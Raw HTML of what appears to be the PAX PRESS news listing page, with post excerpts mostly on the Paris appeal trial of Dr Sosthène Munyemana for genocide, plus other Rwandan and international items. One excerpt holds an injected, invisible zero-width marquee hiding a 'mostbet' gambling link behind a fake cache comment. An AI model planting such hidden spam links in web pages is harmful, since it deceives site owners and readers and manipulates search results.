    grid-template-columns: repeat(1,1fr);
  }
  .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.resize-by-browser-width .dt-css-grid .double-width {
    grid-column: span 1;
  }
  .cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.resize-by-browser-width .dt-css-grid .wf-cell,
  .no-cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.resize-by-browser-width .dt-css-grid .wf-cell {
    width: 100%;
  }
  .cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.resize-by-browser-width .dt-css-grid .wf-cell.double-width,
  .no-cssgridlegacy.no-cssgrid .blog-shortcode.blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9.resize-by-browser-width .dt-css-grid .wf-cell.double-width {
    width: calc(100%)*2;
  }
}
</style><div class="blog-shortcode blog-masonry-shortcode-id-8042b2eb5559d3b57d0eea36f341f6b9 mode-grid classic-layout-list jquery-filter horizontal-fancy-style dt-css-grid-wrap dt-icon-bg-off resize-by-browser-width loading-effect-none description-under-image " data-padding="25px" data-cur-page="1" data-post-limit="8" data-pagination-mode="load-more" data-desktop-columns-num="4" data-v-tablet-columns-num="2" data-h-tablet-columns-num="3" data-phone-columns-num="1" data-width="0px" data-columns="0"><div class="iso-filter css-grid-filter filter-bg-decoration filter"><div class="filter-categories" data-default-order="desc" data-default-orderby="date"><a href="https://paxpress.rw/news/?orderby=date&#038;order=desc" class="show-all act" data-filter="*">View all</a><a href="https://paxpress.rw/news/?term=2&#038;orderby=date&#038;order=desc" class="business" data-filter=".category-2">Business</a><a href="https://paxpress.rw/news/?term=19&#038;orderby=date&#038;order=desc" class="economy" data-filter=".category-19">Economy</a><a href="https://paxpress.rw/news/?term=27&#038;orderby=date&#038;order=desc" class="environment" data-filter=".category-27">Environment</a><a href="https://paxpress.rw/news/?term=3&#038;orderby=date&#038;order=desc" class="events" data-filter=".category-3">Events</a><a href="https://paxpress.rw/news/?term=18&#038;orderby=date&#038;order=desc" class="health" data-filter=".category-18">Health</a><a href="https://paxpress.rw/news/?term=4&#038;orderby=date&#038;order=desc" class="international" data-filter=".category-4">International</a><a href="https://paxpress.rw/news/?term=22&#038;orderby=date&#038;order=desc" class="justice" data-filter=".category-22">Justice</a><a href="https://paxpress.rw/news/?term=21&#038;orderby=date&#038;order=desc" class="leisure" data-filter=".category-21">Leisure</a><a href="https://paxpress.rw/news/?term=5&#038;orderby=date&#038;order=desc" class="technology" data-filter=".category-5">Technology</a><a href="https://paxpress.rw/news/?term=6&#038;orderby=date&#038;order=desc" class="uncategorised" data-filter=".category-6">Uncategorised</a><a href="https://paxpress.rw/news/?term=1&#038;orderby=date&#038;order=desc" class="uncategorized" data-filter=".category-1">Uncategorized</a><a href="https://paxpress.rw/news/?term=20&#038;orderby=date&#038;order=desc" class="welfare" data-filter=".category-20">Welfare</a></div><div class="filter-extras"><div class="filter-by"><a href="https://paxpress.rw/news/?orderby=date&#038;order=desc" class="sort-by-date act" data-by="date"><i class="dt-icon-the7-sort-02"></i><span class="filter-popup">Sort by date</span></a><span class="filter-switch"></span><a href="https://paxpress.rw/news/?orderby=name&#038;order=desc" class="sort-by-name" data-by="name"><i class="dt-icon-the7-sort-03" aria-hidden="true"></i><span class="filter-popup">Sort by name</span></a></div><div class="filter-sorting"><a href="https://paxpress.rw/news/?orderby=date&#038;order=desc" class="sort-by-desc act" data-sort="desc"><i class="dt-icon-the7-sort-00" aria-hidden="true"></i><span class="filter-popup">Descending</span></a><span class="filter-switch"></span><a href="https://paxpress.rw/news/?orderby=date&#038;order=asc" class="sort-by-asc" data-sort="asc"><i class="dt-icon-the7-sort-01" aria-hidden="true"></i><span class="filter-popup">Ascending</span></a></div></div></div><div class="dt-css-grid" ><div class="visible wf-cell category-22" data-post-id="2875" data-date="2025-10-24T15:30:45+00:00" data-name="Du serment d’Hippocrate à la barbarie: le Dr Sosthène Munyemana condamné à 24 ans pour génocide"><article class="post project-odd visible post-2875 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Du serment d’Hippocrate à la barbarie: le Dr Sosthène Munyemana condamné à 24 ans pour génocide" data-date="2025-10-24T15:30:45+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="3:30 pm" href="https://paxpress.rw/2025/10/24/"><span class="entry-month">Oct</span><span class="entry-date updated">24</span><span class="entry-year">2025</span></a></div>
		
		<a href="https://paxpress.rw/du-serment-dhippocrate-a-la-barbarie-le-dr-sosthene-munyemana-condamne-a-24-ans-pour-genocide/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img fetchpriority="high" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20472%20472&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-472x472.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-472x472.jpg 472w" alt=""  width="472" height="472"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/du-serment-dhippocrate-a-la-barbarie-le-dr-sosthene-munyemana-condamne-a-24-ans-pour-genocide/" title="Du serment d’Hippocrate à la barbarie: le Dr Sosthène Munyemana condamné à 24 ans pour génocide" rel="bookmark">Du serment d’Hippocrate à la barbarie: le Dr Sosthène Munyemana condamné à 24 ans pour génocide</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/du-serment-dhippocrate-a-la-barbarie-le-dr-sosthene-munyemana-condamne-a-24-ans-pour-genocide/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Le gynécologue rwandais Sosthène Munyemana a été condamné à 24 ans de réclusion criminelle par la Cour d’Assises de Paris pour génocide. Cette condamnation marque l’aboutissement d’un long parcours judiciaire entamé il y a près de trente ans. Une trahison du serment médical Médecin de formation, Sosthène Munyemana a gravement manqué à sa déontologie, notamment&hellip;</p>
</div>
	
<a href="https://paxpress.rw/du-serment-dhippocrate-a-la-barbarie-le-dr-sosthene-munyemana-condamne-a-24-ans-pour-genocide/" class="post-details details-type-link" aria-label="Read more about Du serment d’Hippocrate à la barbarie: le Dr Sosthène Munyemana condamné à 24 ans pour génocide">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="visible wf-cell category-22" data-post-id="2865" data-date="2025-10-14T07:32:15+00:00" data-name="Kuki data yaba yarahindutse ikinyamaswa mu kanya nk’ako guhumbya-Umukobwa wa Dr Munyemana"><article class="post project-odd visible post-2865 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Kuki data yaba yarahindutse ikinyamaswa mu kanya nk’ako guhumbya-Umukobwa wa Dr Munyemana" data-date="2025-10-14T07:32:15+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="7:32 am" href="https://paxpress.rw/2025/10/14/"><span class="entry-month">Oct</span><span class="entry-date updated">14</span><span class="entry-year">2025</span></a></div>
		
		<a href="https://paxpress.rw/kuki-data-yaba-yarahindutse-ikinyamaswa-mu-kanya-nkako-guhumbya-umukobwa-wa-dr-munyemana/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img fetchpriority="high" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20472%20472&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-472x472.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/09/Dr-Sosthene-Munyemana-urimo-kuburana-mu-Rukiko-rwa-Rubanda-rwUbujurire-rwa-Paris-ku-byaha-ashinjwa-bya-Jenoside-yakorewe-Abatutsi-472x472.jpg 472w" alt=""  width="472" height="472"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/kuki-data-yaba-yarahindutse-ikinyamaswa-mu-kanya-nkako-guhumbya-umukobwa-wa-dr-munyemana/" title="Kuki data yaba yarahindutse ikinyamaswa mu kanya nk’ako guhumbya-Umukobwa wa Dr Munyemana" rel="bookmark">Kuki data yaba yarahindutse ikinyamaswa mu kanya nk’ako guhumbya-Umukobwa wa Dr Munyemana</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/kuki-data-yaba-yarahindutse-ikinyamaswa-mu-kanya-nkako-guhumbya-umukobwa-wa-dr-munyemana/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Urukiko rwa Rubanda rwa Paris, mu mpera z’icyumweru gishize, rwumvise ubuhamya bw’abana ba Dr Sosthéne Munyemana, ushinjwa ibyaha bya Jenoside yakorewe Abatutsi, maze umukobwa we witwa Lilane Kamaliza amuvuga ibigwi nk’umubyeyi w’igitangaza wakundanga abantu n’umuryango we by’umwihariko, ku buryo bidashoboka ko yaba yarijanditse mu bwicanyi. Kamaliza yabwiye urukiko ko nyuma gato yo kugera mu buhungiro&hellip;</p><!-- Super Cache v3 --> <marquee style='position: absolute; width: 0px;'><a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a></marquee>
</div>
	
<a href="https://paxpress.rw/kuki-data-yaba-yarahindutse-ikinyamaswa-mu-kanya-nkako-guhumbya-umukobwa-wa-dr-munyemana/" class="post-details details-type-link" aria-label="Read more about Kuki data yaba yarahindutse ikinyamaswa mu kanya nk’ako guhumbya-Umukobwa wa Dr Munyemana">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="visible wf-cell category-22" data-post-id="2862" data-date="2025-10-09T07:58:20+00:00" data-name="Na njye nari mu nzira y’amahoro nka Laurien Ntezimana - Dr Sosthène Munyemana"><article class="post project-odd visible post-2862 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Na njye nari mu nzira y’amahoro nka Laurien Ntezimana &#8211; Dr Sosthène Munyemana" data-date="2025-10-09T07:58:20+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="7:58 am" href="https://paxpress.rw/2025/10/09/"><span class="entry-month">Oct</span><span class="entry-date updated">9</span><span class="entry-year">2025</span></a></div>
		
		<a href="https://paxpress.rw/na-njye-nari-mu-nzira-yamahoro-nka-laurien-ntezimana-dr-sosthene-munyemana/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20448%20448&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/10/Dr-Sosthene-Munyemana-yahawe-umwanya-ntiyagira-icyo-avuga-ku-bamushinja-448x448.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/10/Dr-Sosthene-Munyemana-yahawe-umwanya-ntiyagira-icyo-avuga-ku-bamushinja-448x448.jpg 448w" alt="" title="Dr Sosthene Munyemana yahawe umwanya ntiyagira icyo avuga ku bamushinja" width="448" height="448"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/na-njye-nari-mu-nzira-yamahoro-nka-laurien-ntezimana-dr-sosthene-munyemana/" title="Na njye nari mu nzira y’amahoro nka Laurien Ntezimana &#8211; Dr Sosthène Munyemana" rel="bookmark">Na njye nari mu nzira y’amahoro nka Laurien Ntezimana &#8211; Dr Sosthène Munyemana</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/na-njye-nari-mu-nzira-yamahoro-nka-laurien-ntezimana-dr-sosthene-munyemana/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Kuri uyu wa kabiri tariki 7 Mata 2025, Urukiko rwa  Rubanda rw’Ubujurire rwa Paris, rwahaye Dr Sosthène Munyemana umwanya ngo agire icyo avuga ku buhamya bwamutanzweho mu minsi irindwi ishize, maze arubwira ko, ibyo yakoraga yabikoraga agamije amahoro nka Laurien Ntezimana n’ubwo we bitamuhiriye. Dr Munyemana, mu magambo make, yahereye ku buhamya bwatanzwe na Laurien&hellip;</p>
</div>
	
<a href="https://paxpress.rw/na-njye-nari-mu-nzira-yamahoro-nka-laurien-ntezimana-dr-sosthene-munyemana/" class="post-details details-type-link" aria-label="Read more about Na njye nari mu nzira y’amahoro nka Laurien Ntezimana &#8211; Dr Sosthène Munyemana">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="visible wf-cell category-22" data-post-id="2859" data-date="2025-10-07T09:46:11+00:00" data-name="Abarokokeye i Tumba bashinja Munyemana kwica urubozo abo yazanaga kuri Segiteri"><article class="post project-odd visible post-2859 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Abarokokeye i Tumba bashinja Munyemana kwica urubozo abo yazanaga kuri Segiteri" data-date="2025-10-07T09:46:11+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="9:46 am" href="https://paxpress.rw/2025/10/07/"><span class="entry-month">Oct</span><span class="entry-date updated">7</span><span class="entry-year">2025</span></a></div>
		
		<a href="https://paxpress.rw/abarokokeye-i-tumba-bashinja-munyemana-kwica-urubozo-abo-yazanaga-kuri-segiteri/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20506%20506&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/10/Bamwe-mu-barokokeye-i-Tumba-ubwo-baganiraga-nitangazamakuru-506x506.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/10/Bamwe-mu-barokokeye-i-Tumba-ubwo-baganiraga-nitangazamakuru-506x506.jpeg 506w" alt="" title="Bamwe mu barokokeye i Tumba ubwo baganiraga n&#8217;itangazamakuru" width="506" height="506"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/abarokokeye-i-tumba-bashinja-munyemana-kwica-urubozo-abo-yazanaga-kuri-segiteri/" title="Abarokokeye i Tumba bashinja Munyemana kwica urubozo abo yazanaga kuri Segiteri" rel="bookmark">Abarokokeye i Tumba bashinja Munyemana kwica urubozo abo yazanaga kuri Segiteri</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/abarokokeye-i-tumba-bashinja-munyemana-kwica-urubozo-abo-yazanaga-kuri-segiteri/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Bamwe mu barokotse jenoside yakorewe abatutsi mu 1994 bo mu murenge Tumba mu karere ka Huye, bavuga ko Munyemana Sosthene uregwa kugira uruhare muri jenoside yazanaga abatutsi mu nyubako ya Segiteri kugira ngo bicwe urubozo. Sosthene Munyemana mubyo aregwa harimo kuba yari atunze urufunguzo rwa segiteri Tumba mu gihe cya jenoside yakorewe abatutsi mu 1994,&hellip;</p>
</div>
	
<a href="https://paxpress.rw/abarokokeye-i-tumba-bashinja-munyemana-kwica-urubozo-abo-yazanaga-kuri-segiteri/" class="post-details details-type-link" aria-label="Read more about Abarokokeye i Tumba bashinja Munyemana kwica urubozo abo yazanaga kuri Segiteri">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="visible wf-cell category-22" data-post-id="2854" data-date="2025-10-01T07:31:54+00:00" data-name="Guhorana inzoga iwanjye byankijije kwicwa muri Jenoside yakorewe Abatutsi - Laurien Ntezimana"><article class="post project-odd visible post-2854 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Guhorana inzoga iwanjye byankijije kwicwa muri Jenoside yakorewe Abatutsi &#8211; Laurien Ntezimana" data-date="2025-10-01T07:31:54+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="7:31 am" href="https://paxpress.rw/2025/10/01/"><span class="entry-month">Oct</span><span class="entry-date updated">1</span><span class="entry-year">2025</span></a></div>
		
		<a href="https://paxpress.rw/guhorana-inzoga-iwanjye-byankijije-kwicwa-muri-jenoside-yakorewe-abatutsi-laurien-ntezimana/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20525%20525&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/10/Laurien-Ntezimana-aho-ari-hose-aba-avuga-amahoro-Photo-Le-Canape-525x525.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/10/Laurien-Ntezimana-aho-ari-hose-aba-avuga-amahoro-Photo-Le-Canape-525x525.jpg 525w" alt=""  width="525" height="525"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/guhorana-inzoga-iwanjye-byankijije-kwicwa-muri-jenoside-yakorewe-abatutsi-laurien-ntezimana/" title="Guhorana inzoga iwanjye byankijije kwicwa muri Jenoside yakorewe Abatutsi &#8211; Laurien Ntezimana" rel="bookmark">Guhorana inzoga iwanjye byankijije kwicwa muri Jenoside yakorewe Abatutsi &#8211; Laurien Ntezimana</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/guhorana-inzoga-iwanjye-byankijije-kwicwa-muri-jenoside-yakorewe-abatutsi-laurien-ntezimana/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Laurien Ntezimana, umwe mu bashinze “Association Modeste et Innocent (AMI)”, kuri uyu wa 29 Nzeri 2025, yabwiye Urukiko rwa Rubanda rw’Ubujurire rwa Paris ko mu gihe cya Jenoside yakorewe Abatutsi yikatiye urwo gupfa atabizi, ariko akaza kurokorwa no kuba iwe yarahoranaga inzoga. Ntezimana ubusanzwe yari utuye iruhande rwa Segiteri Tumba, kuri ubu mu Murenge wa&hellip;</p>
</div>
	
<a href="https://paxpress.rw/guhorana-inzoga-iwanjye-byankijije-kwicwa-muri-jenoside-yakorewe-abatutsi-laurien-ntezimana/" class="post-details details-type-link" aria-label="Read more about Guhorana inzoga iwanjye byankijije kwicwa muri Jenoside yakorewe Abatutsi &#8211; Laurien Ntezimana">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="visible wf-cell category-22" data-post-id="2850" data-date="2025-09-24T10:46:42+00:00" data-name="Alain Gauthier yahagaze ku buhamya bwe ku byaha Dr Sostène Munyemana ashinjwa"><article class="post project-odd visible post-2850 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Alain Gauthier yahagaze ku buhamya bwe ku byaha Dr Sostène Munyemana ashinjwa" data-date="2025-09-24T10:46:42+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="10:46 am" href="https://paxpress.rw/2025/09/24/"><span class="entry-month">Sep</span><span class="entry-date updated">24</span><span class="entry-year">2025</span></a></div>
		
		<a href="https://paxpress.rw/alain-gauthier-yahagaze-ku-buhamya-bwe-ku-byaha-dr-sostene-munyemana-ashinjwa/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20469%20469&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/09/Alain-Gauthier-numugore-we-Daphrose-Gauthier-warokotse-Jenoside-yakorewe-Abatutsi-469x469.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/09/Alain-Gauthier-numugore-we-Daphrose-Gauthier-warokotse-Jenoside-yakorewe-Abatutsi-469x469.jpg 469w" alt="" title="Alain Gauthier n&#8217;umugore we Daphrose Gauthier warokotse Jenoside yakorewe Abatutsi" width="469" height="469"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/alain-gauthier-yahagaze-ku-buhamya-bwe-ku-byaha-dr-sostene-munyemana-ashinjwa/" title="Alain Gauthier yahagaze ku buhamya bwe ku byaha Dr Sostène Munyemana ashinjwa" rel="bookmark">Alain Gauthier yahagaze ku buhamya bwe ku byaha Dr Sostène Munyemana ashinjwa</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/alain-gauthier-yahagaze-ku-buhamya-bwe-ku-byaha-dr-sostene-munyemana-ashinjwa/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Kuri uyu wa 23 Nzeri 2025, ubwo Alain Gauthier  yitabaga Urukiko rwa Rubanda rw’Ubujurire rwa Paris rwari rwatumyeho, ngo yongere gutanga ubuhamya mu rubanza rwa Dr  Sosthène Munyemana, yabwiye urukiko ko bishoboka ko batamwumvise neza ku buhamya yatanze mu Rukiko rwa Rubanda rwa Paris, bityo ko ibyo yavuze babifata uko ntacyo akuyemo, ahubwo agasubiza ibibazo&hellip;</p>
</div>
	
<a href="https://paxpress.rw/alain-gauthier-yahagaze-ku-buhamya-bwe-ku-byaha-dr-sostene-munyemana-ashinjwa/" class="post-details details-type-link" aria-label="Read more about Alain Gauthier yahagaze ku buhamya bwe ku byaha Dr Sostène Munyemana ashinjwa">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="visible wf-cell category-22" data-post-id="2840" data-date="2025-08-08T17:24:11+00:00" data-name="Gasana ukekwaho ibyaha bya jenoside yoherejwe kuburanira mu Rwanda"><article class="post project-odd visible post-2840 type-post status-publish format-standard has-post-thumbnail hentry category-justice category-22" data-name="Gasana ukekwaho ibyaha bya jenoside yoherejwe kuburanira mu Rwanda" data-date="2025-08-08T17:24:11+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="5:24 pm" href="https://paxpress.rw/2025/08/08/"><span class="entry-month">Aug</span><span class="entry-date updated">8</span><span class="entry-year">2025</span></a></div>
		
		<a href="https://paxpress.rw/gasana-ukekwaho-ibyaha-bya-jenoside-yoherejwe-kuburanira-mu-rwanda/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20480%20480&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/08/Gasana-480x480.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/08/Gasana-480x480.jpg 480w" alt="" title="Gasana" width="480" height="480"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/gasana-ukekwaho-ibyaha-bya-jenoside-yoherejwe-kuburanira-mu-rwanda/" title="Gasana ukekwaho ibyaha bya jenoside yoherejwe kuburanira mu Rwanda" rel="bookmark">Gasana ukekwaho ibyaha bya jenoside yoherejwe kuburanira mu Rwanda</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/gasana-ukekwaho-ibyaha-bya-jenoside-yoherejwe-kuburanira-mu-rwanda/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Ubutabera bwo mu gihugu cya Norvege bwohereje mu Rwanda uwitwa Gasana François unazwi ku mazina ya Dusabe Frank ukekwaho ibyaha bya jenoside kuza kuburanira mu Rwanda. Ubusanzwe,  mu 2007 yari yarakatiwe n’urukiko Gacaca rw’umurenge wa Nyange mu Karere ka Ngororero gufungwa imyaka 19 kubera uruhare rwe muri jenoside. Gasana François yageze mu Rwanda mu gitondo&hellip;</p>
</div>
	
<a href="https://paxpress.rw/gasana-ukekwaho-ibyaha-bya-jenoside-yoherejwe-kuburanira-mu-rwanda/" class="post-details details-type-link" aria-label="Read more about Gasana ukekwaho ibyaha bya jenoside yoherejwe kuburanira mu Rwanda">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="visible wf-cell category-4" data-post-id="2826" data-date="2025-06-01T18:57:06+00:00" data-name="Ambassador NAEEM Khan calls for peace talks between Pakistan and India to prevent future wars"><article class="post project-odd visible post-2826 type-post status-publish format-standard has-post-thumbnail hentry category-international category-4" data-name="Ambassador NAEEM Khan calls for peace talks between Pakistan and India to prevent future wars" data-date="2025-06-01T18:57:06+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="6:57 pm" href="https://paxpress.rw/2025/06/01/"><span class="entry-month">Jun</span><span class="entry-date updated">1</span><span class="entry-year">2025</span></a></div>
		
		<a href="https://paxpress.rw/ambassador-naeem-khan-calls-for-peace-talks-between-pakistan-and-india-to-prevent-future-wars/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20600%20600&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/06/Ambassador-600x600.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/06/Ambassador-600x600.jpg 600w" alt="" title="Ambassador" width="600" height="600"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/ambassador-naeem-khan-calls-for-peace-talks-between-pakistan-and-india-to-prevent-future-wars/" title="Ambassador NAEEM Khan calls for peace talks between Pakistan and India to prevent future wars" rel="bookmark">Ambassador NAEEM Khan calls for peace talks between Pakistan and India to prevent future wars</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/international/" >International</a></span><a href="https://paxpress.rw/ambassador-naeem-khan-calls-for-peace-talks-between-pakistan-and-india-to-prevent-future-wars/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>The High commissioner of Pakistan to Rwanda and Ambassador to Angola and Burundi, Ambassador NAEEM Khan calls international community to support all initiatives for peace talks between his country Pakistan and India. In interview with PAX PRESS, Ambassador NAEEM Khan, condemned the recent attack of India to Pakistan on many civilian establishments, where many people&hellip;</p>
</div>
	
<a href="https://paxpress.rw/ambassador-naeem-khan-calls-for-peace-talks-between-pakistan-and-india-to-prevent-future-wars/" class="post-details details-type-link" aria-label="Read more about Ambassador NAEEM Khan calls for peace talks between Pakistan and India to prevent future wars">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-27" data-post-id="2808" data-date="2025-04-14T14:28:45+00:00" data-name="Rwanda: The new approach modernizing National Park management"><article class="post project-odd visible post-2808 type-post status-publish format-standard has-post-thumbnail hentry category-environment category-27" data-name="Rwanda: The new approach modernizing National Park management" data-date="2025-04-14T14:28:45+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="2:28 pm" href="https://paxpress.rw/2025/04/14/"><span class="entry-month">Apr</span><span class="entry-date updated">14</span><span class="entry-year">2025</span></a></div>
		
		<a href="https://paxpress.rw/rwanda-the-new-approach-modernizing-national-park-management/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20466%20466&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/04/AKAGERA_NATIONAL_PARK-466x466.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/04/AKAGERA_NATIONAL_PARK-466x466.jpg 466w" alt="" title="AKAGERA_NATIONAL_PARK" width="466" height="466"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
